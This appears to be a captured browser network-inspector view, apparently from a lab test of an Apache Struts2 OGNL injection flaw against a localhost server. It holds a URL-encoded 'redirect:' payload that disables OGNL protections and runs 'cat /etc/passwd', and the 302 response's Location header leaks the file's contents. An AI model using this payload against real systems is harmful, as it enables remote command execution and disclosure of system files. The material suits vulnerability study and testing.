 General
Request URL: http://localhost:8080/welcome.action?redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass
e(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27cat%20%2Fetc%2Fpasswd%27).ge
Request Method: GET
Status Code: 302
Remote Address: [::1]:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Content-Length: 0
Date: Thu, 18 Nov 2021 15:08:17 GMT
Location: /root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spo
n/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:
d:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
n/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/res
n/systemd:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false